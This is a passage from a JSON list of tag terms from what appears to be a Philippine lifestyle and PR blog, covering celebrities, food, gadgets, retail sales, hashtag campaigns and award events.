street"},{"term":"avocado"},{"term":"avon"},{"term":"ayosdito"},{"term":"azraelsmerryland.blogspot.com"},{"term":"baby bash"},{"term":"bacon cheese burger"},{"term":"banana"},{"term":"banking solution"},{"term":"barbie dolls"},{"term":"barbie forteza"},{"term":"battery"},{"term":"bea"},{"term":"bea lorenzo"},{"term":"beaty"},{"term":"beauty products"},{"term":"beginnings at twenty plus"},{"term":"bella padilla"},{"term":"best online shops"},{"term":"better together 2022"},{"term":"bianca valero"},{"term":"big top"},{"term":"biki waterworld"},{"term":"billy crawford"},{"term":"binibini"},{"term":"black friday sale"},{"term":"black gulaman"},{"term":"blackberry"},{"term":"blogapalooza"},{"term":"blogging"},{"term":"body"},{"term":"body (i want you)"},{"term":"body deodorant"},{"term":"body language"},{"term":"boot camp"},{"term":"bose"},{"term":"bowling"},{"term":"bpi express assists"},{"term":"brand"},{"term":"brb."},{"term":"bread"},{"term":"breakfast"},{"term":"broadway"},{"term":"budget"},{"term":"buffalo wings"},{"term":"building"},{"term":"buko pandan"},{"term":"bulalo"},{"term":"bum"},{"term":"bum equipment"},{"term":"cable TV"},{"term":"cafe"},{"term":"cafe 5845"},{"term":"calcium"},{"term":"california maki"},{"term":"callalily"},{"term":"calum scott"},{"term":"camella"},{"term":"campaign"},{"term":"carlson company"},{"term":"cartoonist memorabilia series"},{"term":"cartoons"},{"term":"cash and carry"},{"term":"cdo"},{"term":"central business district"},{"term":"centrum"},{"term":"cervical cancer"},{"term":"champ lui pio"},{"term":"channel"},{"term":"channel v"},{"term":"charice"},{"term":"cheats"},{"term":"chef"},{"term":"cherie gil"},{"term":"chesca litton"},{"term":"chicago"},{"term":"chinese cusine"},{"term":"chinese holiday"},{"term":"chococlate"},{"term":"chocolate castle"},{"term":"chocolate festival"},{"term":"chocolate ice cream"},{"term":"choir"},{"term":"chris diaz"},{"term":"chris everingham"},{"term":"close up toothpaste"},{"term":"club h2o"},{"term":"colonoscope"},{"term":"colonoscopy"},{"term":"comedian"},{"term":"commercial"},{"term":"communication"},{"term":"compliance pack"},{"term":"computers"},{"term":"concepcion-carrier"},{"term":"conditioner"},{"term":"condotel"},{"term":"consumer day 3.15"},{"term":"cooking workshop"},{"term":"corner club"},{"term":"costume"},{"term":"cough"},{"term":"craft beer"},{"term":"crafts"},{"term":"cream"},{"term":"csv"},{"term":"danilo franco"},{"term":"dare to be fit 'n right"},{"term":"darth vader"},{"term":"deals"},{"term":"decay"},{"term":"dengue"},{"term":"department store"},{"term":"deped"},{"term":"detiny's child"},{"term":"diana king"},{"term":"die beautiful"},{"term":"diesel"},{"term":"digital art"},{"term":"digital concert"},{"term":"dining"},{"term":"dino imperial"},{"term":"dirt weekend"},{"term":"dj andi manzano"},{"term":"dnata"},{"term":"dogs"},{"term":"dominic champagne. luneta"},{"term":"donation"},{"term":"donations"},{"term":"down syndrome"},{"term":"dr. rontgene solante"},{"term":"drink"},{"term":"dru chen"},{"term":"dryer"},{"term":"dti"},{"term":"dulcinea"},{"term":"duty free"},{"term":"dyna drug corporation"},{"term":"ealme 15T 5G"},{"term":"eclipse"},{"term":"eco bags"},{"term":"edgar allan"},{"term":"edgar sandiego"},{"term":"educational"},{"term":"ejay falcon"},{"term":"ek biki waterworld"},{"term":"eldar"},{"term":"electric vehicle"},{"term":"eleksyon"},{"term":"employment"},{"term":"encore superclub"},{"term":"end of the world"},{"term":"endorser"},{"term":"enertainment"},{"term":"enrique gil"},{"term":"enstack"},{"term":"entertainment tonight"},{"term":"entrada tagaytay"},{"term":"erceflora"},{"term":"eric pineda"},{"term":"erich gonzales"},{"term":"erik santos"},{"term":"etc"},{"term":"european cuisine"},{"term":"eve alai"},{"term":"fabio ide"},{"term":"face republic"},{"term":"facial treatment"},{"term":"fan"},{"term":"fan meet"},{"term":"fashion art"},{"term":"felix rivera"},{"term":"filipino cuisine"},{"term":"filipino dish"},{"term":"filipino dishes"},{"term":"filmmaking"},{"term":"finalists"},{"term":"fit 'n right"},{"term":"flawless"},{"term":"flight"},{"term":"flights"},{"term":"flip flop"},{"term":"flo rida"},{"term":"flower farm"},{"term":"flu"},{"term":"food delivery"},{"term":"food supplement"},{"term":"foot"},{"term":"fox"},{"term":"fox channel"},{"term":"franco"},{"term":"frankie j"},{"term":"freeBuds SE"},{"term":"freebuds 4"},{"term":"fresh lumpia"},{"term":"fusion"},{"term":"gabay guro"},{"term":"gag Order"},{"term":"galaxy A03s"},{"term":"galaxy s22 ultra"},{"term":"galaxy z fold3"},{"term":"gaming laptop"},{"term":"general Santos"},{"term":"georcelle dapat"},{"term":"getaway"},{"term":"ghost"},{"term":"giant christmas tree"},{"term":"gift bags"},{"term":"gin"},{"term":"gino"},{"term":"girls"},{"term":"glorietta 2"},{"term":"gma"},{"term":"good life"},{"term":"graffiti"},{"term":"granprix"},{"term":"great northern sale"},{"term":"green cross"},{"term":"greenbelt 1"},{"term":"greenbelt 2"},{"term":"greenhills. the venice piazza"},{"term":"gsave"},{"term":"gsm"},{"term":"gum"},{"term":"hair loss"},{"term":"halalan"},{"term":"halloween ball"},{"term":"hanson"},{"term":"happy andrada"},{"term":"happy walk"},{"term":"havaianaticos"},{"term":"headset"},{"term":"headshot"},{"term":"healthy drink"},{"term":"hennessy cognac"},{"term":"herbal"},{"term":"heroes"},{"term":"hetty"},{"term":"hexetidine"},{"term":"history"},{"term":"hoax"},{"term":"hobbies"},{"term":"home applliances"},{"term":"home style"},{"term":"home theater"},{"term":"hopeless records"},{"term":"hospitality"},{"term":"house and lot"},{"term":"huawe"},{"term":"huawei appgallery"},{"term":"huawei band 6"},{"term":"huawei freebuds se"},{"term":"huawei matebook D 15"},{"term":"huawei vision s"},{"term":"huawei watch 3"},{"term":"huawei watch kids 4 pro"},{"term":"human papillomavirus"},{"term":"i cried my eyes out"},{"term":"i hate texas"},{"term":"i'll find you"},{"term":"iBlog"},{"term":"iPhone 6"},{"term":"iPhone X"},{"term":"iWant TV"},{"term":"illuminati hotties"},{"term":"imaging academy masterclass"},{"term":"immuvit"},{"term":"indian cusisine"},{"term":"intense"},{"term":"interactive cinema"},{"term":"intercontinental hotel"},{"term":"intramuros"},{"term":"ipad"},{"term":"iphone 16"},{"term":"iphone 4s"},{"term":"isak danielson"},{"term":"it hurts"},{"term":"italianni's"},{"term":"its more fun in the philippines"},{"term":"jacket"},{"term":"jamich"},{"term":"jason abalos"},{"term":"jay-r"},{"term":"jaya singh"},{"term":"jellies"},{"term":"jenni epperson"},{"term":"jesson capuchino"},{"term":"jewelries"},{"term":"john lloyd cruz"},{"term":"john mayer"},{"term":"john paul lee"},{"term":"johnny abad"},{"term":"jojo"},{"term":"jollitown"},{"term":"juris"},{"term":"karat world"},{"term":"kare-kare"},{"term":"kat alano"},{"term":"kaya"},{"term":"kc concepcion"},{"term":"kelly rowland"},{"term":"keto diet"},{"term":"ketogenic diet"},{"term":"khaki"},{"term":"kidswaste"},{"term":"kim bum"},{"term":"kiss jane"},{"term":"kjwan"},{"term":"kodak"},{"term":"korean band"},{"term":"korean drama"},{"term":"korena"},{"term":"kraft foods philippines"},{"term":"kris aquino"},{"term":"kris jenner"},{"term":"kultura"},{"term":"kyla"},{"term":"la maison"},{"term":"la maison cafe"},{"term":"lady gaga"},{"term":"lamok"},{"term":"laptop+"},{"term":"laptops"},{"term":"larry alcala"},{"term":"lbc"},{"term":"ldr"},{"term":"leche flan"},{"term":"lee min ho"},{"term":"left Right"},{"term":"legaspi village"},{"term":"lego"},{"term":"lenten season"},{"term":"lisa macuja-elizalde"},{"term":"little asia"},{"term":"live curious"},{"term":"london"},{"term":"loro"},{"term":"lucy torres-gomez"},{"term":"luke skywalker"},{"term":"luminisce"},{"term":"luxury"},{"term":"lyf Malate"},{"term":"lyf Malate Manila"},{"term":"lyle morell"},{"term":"m-flo"},{"term":"mWell"},{"term":"magic 89.9"},{"term":"makansutra asian food village"},{"term":"make-up"},{"term":"maki"},{"term":"manila bloggers"},{"term":"manix abrera"},{"term":"manny villar"},{"term":"mapa"},{"term":"marc nelson"},{"term":"marhaba"},{"term":"mariela salcedo"},{"term":"mark kramer"},{"term":"market market"},{"term":"marketing"},{"term":"marriott manila"},{"term":"martin del rosario"},{"term":"marvel Snap"},{"term":"marvin kiefer"},{"term":"mary kay"},{"term":"master chefs"},{"term":"masterclass"},{"term":"matebook 14s"},{"term":"matebook D16"},{"term":"maya hawke"},{"term":"mean"},{"term":"mechanics"},{"term":"meet and greet"},{"term":"mental health"},{"term":"merchandise"},{"term":"merienda"},{"term":"messaging"},{"term":"microsite"},{"term":"microwave oven"},{"term":"mid-autumn festival"},{"term":"mike enriquez"},{"term":"mirage"},{"term":"miss earth philippines"},{"term":"miss earth-philippines"},{"term":"mitzi borromeo"},{"term":"mixology"},{"term":"mmmbop"},{"term":"mobile legend"},{"term":"money remittance"},{"term":"monica torres"},{"term":"monitor"},{"term":"monster"},{"term":"mooncake"},{"term":"mother"},{"term":"motocross"},{"term":"moving on"},{"term":"msme"},{"term":"multivitamin"},{"term":"munoz"},{"term":"music festival"},{"term":"my home"},{"term":"my huawei app"},{"term":"myOppO"},{"term":"mySlim"},{"term":"mystery manila"},{"term":"nadine samonte"},{"term":"national artists collector's series"},{"term":"national bookstore"},{"term":"national heroes day"},{"term":"national thank you day"},{"term":"nature"},{"term":"nescafe"},{"term":"nescafe 3in1 sounskool summer buzz"},{"term":"new breed"},{"term":"new port cinema"},{"term":"new world hotel"},{"term":"newport mall"},{"term":"ngc"},{"term":"nick legazpi"},{"term":"nicolo cosme"},{"term":"no filter"},{"term":"no refunds"},{"term":"noel crisostomo"},{"term":"noli hans"},{"term":"non-fungible token"},{"term":"norman agatep"},{"term":"north edsa"},{"term":"notebooks"},{"term":"nova"},{"term":"nova 10"},{"term":"odelon simpao"},{"term":"ondoy"},{"term":"online auction"},{"term":"online banking"},{"term":"online media"},{"term":"online model search"},{"term":"online payment"},{"term":"online selling"},{"term":"online series"},{"term":"oral health"},{"term":"oral hygiene"},{"term":"orange"},{"term":"organic farming"},{"term":"original"},{"term":"ortigas center"},{"term":"othet news"},{"term":"oxgn"},{"term":"pacquiao"},{"term":"pagcor"},{"term":"pagsibol"},{"term":"paloma"},{"term":"pampangga"},{"term":"panagbenga"},{"term":"pancit palabok"},{"term":"pantene"},{"term":"paolo ballesteros"},{"term":"paolo bediones"},{"term":"paradizoo theme farm"},{"term":"paranaque city"},{"term":"parenting"},{"term":"paris"},{"term":"pasalubong"},{"term":"paseo de roxas"},{"term":"pasig city"},{"term":"pasta marinara"},{"term":"pastry"},{"term":"payday sale"},{"term":"pba"},{"term":"performance"},{"term":"perhaps!"},{"term":"pesto"},{"term":"pharmaton"},{"term":"philconstruct"},{"term":"philippine chamber of commerce and industry"},{"term":"philippine daily inquirer"},{"term":"philippine national artist"},{"term":"philippine volcanoes"},{"term":"picasso"},{"term":"piccata"},{"term":"pieces"},{"term":"pioneer"},{"term":"planner"},{"term":"plant-based"},{"term":"platinum karaoke"},{"term":"pldt-sme nation"},{"term":"pony"},{"term":"popo"},{"term":"pork sisig"},{"term":"poro point"},{"term":"portable"},{"term":"portugal"},{"term":"premier"},{"term":"prepaid"},{"term":"printer"},{"term":"prive"},{"term":"proactiv solution"},{"term":"products"},{"term":"projector"},{"term":"protection"},{"term":"provoke"},{"term":"puerto galera"},{"term":"puerto princesa"},{"term":"qurino grandstand"},{"term":"r rules"},{"term":"race"},{"term":"rachelle ann go"},{"term":"ramon uy"},{"term":"rapoo"},{"term":"rasmus faber"},{"term":"rave"},{"term":"rayver cruz"},{"term":"realme 10 Pro 5G Coca-Cola® Edition"},{"term":"realme 11"},{"term":"realme 12"},{"term":"realme 12+ 5G"},{"term":"realme 13+ 5G"},{"term":"realme 14 Pro Series"},{"term":"realme 9 Pro+ 5G"},{"term":"realme C67"},{"term":"realme GT 7"},{"term":"realme Note 70"},{"term":"red box"},{"term":"red letter day"},{"term":"red ribbon"},{"term":"regal films"},{"term":"relaco"},{"term":"renewable energy"},{"term":"reno5"},{"term":"reno7"},{"term":"repertory Philippines"},{"term":"rhett eala"},{"term":"richard poon"},{"term":"ricky lee"},{"term":"rico robles"},{"term":"rio dela cruz"},{"term":"robinsons place manila"},{"term":"rock"},{"term":"rocky salumbides"},{"term":"rommel juan"},{"term":"rose"},{"term":"router"},{"term":"rtw"},{"term":"ruin my life"},{"term":"run against time"},{"term":"runway"},{"term":"ryan agoncillo"},{"term":"ryan bang"},{"term":"ryan cayabyab singers"},{"term":"sagada"},{"term":"saint"},{"term":"saint o'clock"},{"term":"salad"},{"term":"salem ilese"},{"term":"salon"},{"term":"saltimbanco"},{"term":"samsung champ"},{"term":"samsung galaxy 5"},{"term":"samsung galaxy note"},{"term":"samsung mobile"},{"term":"samsung punch"},{"term":"san fernando"},{"term":"san miguel corporation"},{"term":"santa claus"},{"term":"sara black"},{"term":"sardines"},{"term":"sashimi"},{"term":"savings"},{"term":"savoy hotel"},{"term":"sbma"},{"term":"scan to pay"},{"term":"scenes from inside"},{"term":"seafood pasta"},{"term":"sean kingston"},{"term":"season 10"},{"term":"season 13"},{"term":"season 2"},{"term":"season 5"},{"term":"selfie"},{"term":"selfie camera"},{"term":"shakey's family pizza"},{"term":"shanghai rice"},{"term":"shop"},{"term":"shopee bayanihan"},{"term":"shopee mall"},{"term":"short film"},{"term":"short films"},{"term":"shout it out"},{"term":"shows"},{"term":"silang"},{"term":"sim card registration"},{"term":"singathon"},{"term":"siomai"},{"term":"siopao"},{"term":"sky cable"},{"term":"skye lounge"},{"term":"skyline"},{"term":"slchld"},{"term":"sm annex"},{"term":"sm cebu"},{"term":"sm kids"},{"term":"smart appliances"},{"term":"smart office"},{"term":"smile"},{"term":"sms"},{"term":"smx manila"},{"term":"snickers"},{"term":"sob rock"},{"term":"solane sakto"},{"term":"sonny angara"},{"term":"sony play station"},{"term":"soup"},{"term":"south border"},{"term":"spark"},{"term":"sparty"},{"term":"spittake"},{"term":"sport"},{"term":"spring-summer"},{"term":"standup comedy"},{"term":"star cinema"},{"term":"stay"},{"term":"stay with the ocean"},{"term":"staycation"},{"term":"stephen anderson"},{"term":"streaming"},{"term":"street"},{"term":"stresstabs"},{"term":"striptease"},{"term":"subic bay"},{"term":"sunsetto"},{"term":"supafest"},{"term":"super typhoon"},{"term":"superapp"},{"term":"superbug"},{"term":"surplus"},{"term":"sweetener"},{"term":"swv"},{"term":"t-pain"},{"term":"tab"},{"term":"talent search"},{"term":"tamagotchi"},{"term":"tarlac"},{"term":"taste asia"},{"term":"tea"},{"term":"team manila"},{"term":"teatrino"},{"term":"television show"},{"term":"the block"},{"term":"the bull runner"},{"term":"the bull runner dream marathon"},{"term":"the point residences"},{"term":"the ramp"},{"term":"the red whistle"},{"term":"the riches"},{"term":"the sound of music"},{"term":"theme"},{"term":"theme  farm"},{"term":"then and now massive music festival"},{"term":"this song"},{"term":"thrift shop"},{"term":"thủy"},{"term":"ticketnet"},{"term":"tiendesitas"},{"term":"tigernu"},{"term":"timex"},{"term":"timezone"},{"term":"tiny but scary"},{"term":"toddler"},{"term":"tom morello"},{"term":"tomorrow x together"},{"term":"tondo"},{"term":"tq"},{"term":"train"},{"term":"transportation"},{"term":"trave"},{"term":"treasure"},{"term":"tree planting"},{"term":"trick or treat"},{"term":"tristan encarncaion"},{"term":"troye sivan"},{"term":"true fairth"},{"term":"tuloy"},{"term":"tuna"},{"term":"tunog natin 2"},{"term":"twirlie"},{"term":"tyga"},{"term":"typhoon"},{"term":"tyra banks"},{"term":"upstream"},{"term":"usb"},{"term":"utopia"},{"term":"v factory"},{"term":"venus raj"},{"term":"video contest"},{"term":"vigan"},{"term":"vince golangco"},{"term":"vivio"},{"term":"vivo T1 5G"},{"term":"vivo V29"},{"term":"vivo X100"},{"term":"vivo X80 Pro"},{"term":"vivo X80 series"},{"term":"vivo Y02t"},{"term":"vivobook"},{"term":"vj alvey"},{"term":"vlogging"},{"term":"vodka"},{"term":"wall"},{"term":"waltermart"},{"term":"washer"},{"term":"waterworld"},{"term":"watsons pharmacy"},{"term":"wattpad"},{"term":"we got"},{"term":"wearables"},{"term":"webtoon"},{"term":"wet Leg"},{"term":"wfp"},{"term":"wheatgrass"},{"term":"when the rain stopped following me"},{"term":"white moon bar"},{"term":"white party"},{"term":"white space"},{"term":"wilbros"},{"term":"willy wonka"},{"term":"windows 11"},{"term":"winnie monsod"},{"term":"wok-a-holic"},{"term":"wood"},{"term":"workshop"},{"term":"world aids day"},{"term":"world health organization"},{"term":"world teachers' day"},{"term":"worldhotels"},{"term":"woven"},{"term":"wovensound"},{"term":"www.earthlingorgeous.com"},{"term":"www.thebar.com.ph"},{"term":"xanadu"},{"term":"xander angeles"},{"term":"xavier school"},{"term":"xtreme"},{"term":"yacht"},{"term":"yeule"},{"term":"yogurt"},{"term":"yoshinoya"},{"term":"yougov"},{"term":"yum"},{"term":"yung kai"},{"term":"yuoy"},{"term":"yupangco group"},{"term":"zac"},{"term":"zanjoe marudo"},{"term":"zelijah"},{"term":"zest air"},{"term":"zia dantes"},{"term":"zip"},{"term":"zoori's adventure"},{"term":"Übermensch"},{"term":"\"akbo Para sa Turismo"},{"term":"\"right where you left me"},{"term":"#1 Best Workplace in the Philippines"},{"term":"#4GreenPH"},{"term":"#ASUSseasontoSHARE"},{"term":"#AceYourWorld"},{"term":"#AcerCampus2025"},{"term":"#AcerDay2021"},{"term":"#AcerU2024"},{"term":"#AkinKaNaLangUK Tour"},{"term":"#AlexCooks"},{"term":"#BacktoSchoolWithAcer"},{"term":"#BeatEnergyGap"},{"term":"#BestVloggingPhone"},{"term":"#Breeze1Laba"},{"term":"#CarryOn"},{"term":"#Coins"},{"term":"#ConversePHCounterClimate"},{"term":"#ConversePHxConsProLeather"},{"term":"#FeelTheHolidaySparkle"},{"term":"#FightForTheKingdom"},{"term":"#FindYourselfHere"},{"term":"#FoodFestOnTikTok"},{"term":"#ForFutureHeroes"},{"term":"#GPlay"},{"term":"#GlobeOfGood"},{"term":"#GoForIt"},{"term":"#GoForIt Student Fest 2025"},{"term":"#GoGIVEYourHeart Challenge"},{"term":"#GreenLifeGreatLife"},{"term":"#HuaweiHotspotHotties"},{"term":"#JaDineFor711"},{"term":"#JohnnieSummer"},{"term":"#KalyePop"},{"term":"#LiveForReareal"},{"term":"#LivingACoolLife"},{"term":"#LoveThrowback2"},{"term":"#MakeYourGreenMark"},{"term":"#MakeYourSummer"},{"term":"#MalayangPasko"},{"term":"#MaligayangaPaskOPPO"},{"term":"#MangInasalAt20"},{"term":"#MangInasalFamilyFiesta"},{"term":"#MemoryIsPriceless"},{"term":"#MemoryIsPriceless Y16"},{"term":"#MondaysMadeBetter"},{"term":"#MoreThanGold"},{"term":"#MyUQGiftToYou"},{"term":"#NationalSelfieDay"},{"term":"#OPPOA6ProOATD"},{"term":"#OPPOLangSakalam"},{"term":"#OishiOWow"},{"term":"#OishiSnacktacular"},{"term":"#OneDayofZen"},{"term":"#PenshoppeSS16"},{"term":"#PerfectAdobo Challenge"},{"term":"#PopeFrancisPH"},{"term":"#QuickAsAFlash"},{"term":"#ReBuildPH"},{"term":"#ReadySetGBirthday"},{"term":"#SMProjectInspire"},{"term":"#SMWasteFreeFuture"},{"term":"#SafeguardShowersaya"},{"term":"#SeasonOfGiving"},{"term":"#ShareTheConfidence"},{"term":"#SmoothLeeAdventure"},{"term":"#SportsKoAyosDito"},{"term":"#StayForSummer"},{"term":"#SummerSarapAtMangInasal"},{"term":"#ThanksALatte"},{"term":"#ThePortraitExpert"},{"term":"#TheToughestPhone"},{"term":"#TimeForUs"},{"term":"#TogetherWeGlow"},{"term":"#VivoPerfectSelfieCup"},{"term":"#WeGotThis"},{"term":"#WeatherWiser"},{"term":"#YearonTikTok2024"},{"term":"#betterwithcoke"},{"term":"#flyforfree"},{"term":"#iblog7"},{"term":"#liveLikeAPanda"},{"term":"#realmeWithYou"},{"term":"#realmeWithYou CSR"},{"term":"#sarisaringhappiness"},{"term":"#withoutshoes"},{"term":"$10M OMG! Fund"},{"term":"$NOT"},{"term":"'CHANGES OVER TIME"},{"term":"'Di Naman"},{"term":"'Hey There Elijah"},{"term":"'It's All Good"},{"term":"'I’ll Always Come Find You"},{"term":"'Lost The Reason"},{"term":"'b?'"},{"term":"'falling for robots \u0026 wishing i was one"},{"term":"'idk it's complicated"},{"term":"(how could i be) honest?"},{"term":"(sfera)"},{"term":"*snow in berlin*"},{"term":"+J"},{"term":"+LEGENDARY+"},{"term":"+WHAX"},{"term":"...On and On... Step By Step..."},{"term":".ARCHIVES"},{"term":"000 Trees"},{"term":"0917 Sanrio Collection"},{"term":"1 2 3 4 (i just want my stuff back)"},{"term":"1.1. New Year Sale"},{"term":"10 Chambers"},{"term":"10 Days of Art 2025"},{"term":"10 outstanding dealers of the year"},{"term":"10 years"},{"term":"10.1"},{"term":"10.10 Brand Festival"},{"term":"10.10 Brand Tipid Festival"},{"term":"100 Years of Wonder"},{"term":"100k Watts"},{"term":"100th year"},{"term":"102 paseo"},{"term":"10T 5G"},{"term":"10th"},{"term":"10th store"},{"term":"11.11 - 12.12 Big Christmas Sale"},{"term":"11.11 ASUS BIG LAPTOP SALE"},{"term":"11.11 AffordaPHONES Deals"},{"term":"11.11 Mega Sale"},{"term":"11.11 fiesta sale"},{"term":"11.11 mega brand day sale"},{"term":"113th"},{"term":"12 Days of Christmas"},{"term":"12 Days of Merry GCash"},{"term":"12 Hands Culinary Showcase"},{"term":"12.12 christmas sale"},{"term":"12.12 mega sale"},{"term":"12.12 oppo mega brand day"},{"term":"12F Kitchen"},{"term":"12th Annual International Finance Awards 2024"},{"term":"12th Annual PropertyGuru Philippines Property Awards"},{"term":"12th Global Youth Summit"},{"term":"12th OFW and Family Summit 2023"},{"term":"1300"},{"term":"1322 Golden Empire Tower"},{"term":"13thm month pay"},{"term":"14"},{"term":"14-Day"},{"term":"14K"},{"term":"14s"},{"term":"15 MINUTES"},{"term":"15th Asia CEO Awards"},{"term":"15th year"},{"term":"160th year"},{"term":"16th Annual FedEx \/ JA International Trade Challenge"},{"term":"16th Golden Indie Music Awards"},{"term":"16th New York Asian Film Festival"},{"term":"16th hot air balloon festival"},{"term":"16th year"},{"term":"177 Click"},{"term":"18"},{"term":"18 Jade"},{"term":"18th Mondial du Théâtre"},{"term":"18th anniversary"},{"term":"1945"},{"term":"1950 Restaurant"},{"term":"1979 Nobel Peace Prize Winner"},{"term":"19th Asian Games Hangzhou"},{"term":"1Esplanade"},{"term":"1Nightwithu"},{"term":"1Nightwitu"},{"term":"1TB"},{"term":"1st AirAsia Travel Photographer"},{"term":"1st CinePanalo Film Festival"},{"term":"1st Ko Si 3rd"},{"term":"1st Philippine Popular Music Festival"},{"term":"1st Puregold CinePanalo Film Festival"},{"term":"1st birthday"},{"term":"1st national thank you day awards"},{"term":"2 Hands"},{"term":"2 of us"},{"term":"2 proud"},{"term":"2 thousand 10"},{"term":"2-in-1"},{"term":"2.0"},{"term":"2.2 save now"},{"term":"2.4G series"},{"term":"20 Years From Now"},{"term":"20 plus"},{"term":"20+"},{"term":"2000"},{"term":"200mbps"},{"term":"2012 Christmas 3D-Street Painting Competition"},{"term":"2012 FILA Polo Cup"},{"term":"2013 Anti-Illegal Recruitment"},{"term":"2013 Elan Awards"},{"term":"2013 Glasses Collection"},{"term":"2013 MMFF"},{"term":"2014 Bonuses Report"},{"term":"2014 Cinemalaya Film Festival"},{"term":"2014 Fall\/Winter collection"},{"term":"2014 Philippine Cup"},{"term":"2015 Fall\/Winter"},{"term":"2015 State of the World’s Mothers"},{"term":"2016"},{"term":"2016 Miss Universe"},{"term":"2016 QC International Film Festival"},{"term":"2016 Spring\/Summer Collection"},{"term":"2017"},{"term":"2017 Giving Journal"},{"term":"2017 Global Art Students’ Exhibition"},{"term":"2017 Philippine Coffee"},{"term":"2017 Readers Digest Trusted Brands Awards"},{"term":"2018 Awards for Excellence"},{"term":"2020 Tokyo Olympics"},{"term":"2021 League of Legends World Championship"},{"term":"2021 real estate asia awards"},{"term":"2022 Asia Song Festival"},{"term":"2022 Cost of School"},{"term":"2022 Fall\/Winter Collection"},{"term":"2022 Philippine Navy Outstanding Stakeholder"},{"term":"2022 Retail Banking Awards"},{"term":"2022 Spring\/Summer Dress Collection"},{"term":"2022 Spring\/Summer Mickey Stands UT collection"},{"term":"2022 UCI Gravel World Series Philippines"},{"term":"2022 UnionBank Innovation Festival"},{"term":"2023 ASUS TUF Gaming F15"},{"term":"2023 Apolinario Mabini Awards"},{"term":"2023 Asia-Pacific Stevie® Awards"},{"term":"2023 C Series Mini LED"},{"term":"2023 Fall\/Winter issue of LifeWear magazine"},{"term":"2023 MDRT Culture of Excellence Awards"},{"term":"2023 Neo QLED"},{"term":"2023 SEA Games"},{"term":"2023 Samsung Neo QLED 8K"},{"term":"2023 Stevie Awards for Great Employers"},{"term":"2023 Survival Kit"},{"term":"2023 WindFree Lineup"},{"term":"2023 World Music Festival"},{"term":"2023 Wrapped experience"},{"term":"2023 vivo Imaging Conference"},{"term":"2024 Airline Excellence Awards"},{"term":"2024 Alternativa Film Awards"},{"term":"2024 Asia-Pacific Stevie® Awards"},{"term":"2024 CCP Thirteen Artists Award"},{"term":"2024 Calendar Girl"},{"term":"2024 GRAMMY"},{"term":"2024 Global Youth Summit"},{"term":"2024 IWWF World Cable Wakeboard and Wakeskate Championships"},{"term":"2024 International Travel Awards"},{"term":"2024 MLBB CN Pre-Season Invitational Tournament"},{"term":"2024 Marketech APAC Marketing Technology Awards"},{"term":"2024 Mobile World Congress tech"},{"term":"2024 Music Matters Live"},{"term":"2024 Paris Olympics"},{"term":"2024 Prudence Ball"},{"term":"2024 Silver Quill Award"},{"term":"2024 Small Business Grant Contest"},{"term":"2024 Sustainability Report"},{"term":"2024 Tony Awards"},{"term":"2024 VALORANT Champions Tour"},{"term":"2024 World Cruise Awards"},{"term":"2024 World Music Festival @Taiwan"},{"term":"2024\/25 UEFA Champions League"},{"term":"2025 Ajinomoto Postgraduate Scholarship Grant"},{"term":"2025 Asia-Pacific Stevie Awards"},{"term":"2025 Crunchyroll Anime Awards"},{"term":"2025 F.C.C. Honda Pilipinas Dream Cup"},{"term":"2025 GAC International Partner Conference"},{"term":"2025 Global Retail Banking Innovation Awards"},{"term":"2025 HR Excellence Awards Philippines"},{"term":"2025 HUAWEI XMAGE"},{"term":"2025 Honda Pilipinas Dream Cup"},{"term":"2025 IWWF Asia and Oceania Cable Wakeboard and Wakeskate Championships"},{"term":"2025 Inspired Beginnings"},{"term":"2025 M\u0026C Asia Stella Awards"},{"term":"2025 National Children’s Month"},{"term":"2025 OPPO Photography Awards"},{"term":"2025 Red Bull Cliﬀ Diving World Series"},{"term":"2025 South by Southwest"},{"term":"2025 T+L 500"},{"term":"2025 TTG Travel Awards"},{"term":"2025 Thai SELECT Festival"},{"term":"2025 Work Trend Index Report"},{"term":"2025-2026 Asia Pacific Property Awards"},{"term":"2026 Philippine Qualifiers"},{"term":"20th Anniversary Concert"},{"term":"20th Philippine Quill Awards"},{"term":"21 Savage"},{"term":"21st Cinemalaya Philippine Independent Film Festival"},{"term":"21st Club Punta Fuego Regatta"},{"term":"21st International Business Awards"},{"term":"22nd Annual Club Punta Fuego Regatta"},{"term":"22nd Tokyo International Music Market"},{"term":"23rd PTAA Travel Tour Expo"},{"term":"24"},{"term":"24-hour race"},{"term":"24karats GOLD GENESIS"},{"term":"25 surprises"},{"term":"25kome No Senshokutai"},{"term":"25th"},{"term":"25th Q Asia’s Quality Excellence Awards"},{"term":"26th"},{"term":"27th Visual Arts National Competition"},{"term":"2DK"},{"term":"2TB"},{"term":"2XKO"},{"term":"2nd"},{"term":"2nd AmCham Corporate Social Impact Awards"},{"term":"2nd Annual Guam Live International Music Festival"},{"term":"2nd Pioneer National Bangkarera"},{"term":"2nd Virtus Awards"},{"term":"2nd avenue"},{"term":"2nd leg"},{"term":"3-day"},{"term":"3.3 Super Brand Day Sale"},{"term":"30 years old"},{"term":"305U1A"},{"term":"30th"},{"term":"31st World Travel Awards"},{"term":"320W SuperSonic Charge"},{"term":"32nd Annual World Travel Awards 2025"},{"term":"32nd National PR Congress"},{"term":"32nd SEA Games"},{"term":"33rd annual convention"},{"term":"35th Anniversary"},{"term":"35th Awit Awards"},{"term":"35th year anniversary"},{"term":"365"},{"term":"365 music"},{"term":"36th Manila International Book Fair"},{"term":"39th Season"},{"term":"39th Star Awards for Movies"},{"term":"3:15"},{"term":"3D painting"},{"term":"3M"},{"term":"3d cinema tv"},{"term":"3d digital camera"},{"term":"3d tv"},{"term":"3dme"},{"term":"3rd Gador Award"},{"term":"3rd year"},{"term":"4 in 1"},{"term":"4-Minute Metabolic Workout Program"},{"term":"4.15 shopee sale"},{"term":"4.4 Summer Saya"},{"term":"4.4 Summer Seat Sale"},{"term":"400 Teachers Program"},{"term":"42nd Agora Awards"},{"term":"45th year anniversary"},{"term":"46th Catholic Mass Media Awards"},{"term":"49th \u0026 Main"},{"term":"4A Quality \u0026 Service"},{"term":"4As"},{"term":"4D cinema"},{"term":"4D images"},{"term":"4EVA"},{"term":"4EVR"},{"term":"4G-LTE"},{"term":"4TH Wall"},{"term":"4th National Breakfast Day"},{"term":"5"},{"term":"5 minutes"},{"term":"5 star hotel in manila"},{"term":"5 star luxury hotel in manila"},{"term":"5-star"},{"term":"5.5 Summer Sale"},{"term":"5.5 Super Brand Day Sale"},{"term":"50 Shades of Grey"},{"term":"500 for 500"},{"term":"500pesodeals.com 500 peso deals"},{"term":"500th video"},{"term":"50th Anniversary of Advertising Self-Regulation"},{"term":"50th store"},{"term":"50th years"},{"term":"55th birthday"},{"term":"5678"},{"term":"57 Records"},{"term":"59th Anvil 